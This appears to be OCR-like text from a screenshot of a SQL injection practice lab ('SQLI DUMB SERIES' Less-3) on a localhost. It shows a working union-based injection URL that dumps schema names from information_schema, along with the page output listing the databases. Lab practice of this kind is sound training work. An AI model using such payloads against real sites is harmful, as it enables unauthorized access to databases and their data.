 Less-3 Error Based- String (with Twi
127.0.0.1/Less-3/?id=0') union select 1,2,group_concat(schema_name)from(information_schema.schemata)--+
Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,127.0.0.1,challenges,mysql,performance_schema,security,snort,snort_archive,sys,
SQLI DUMB SERIES-3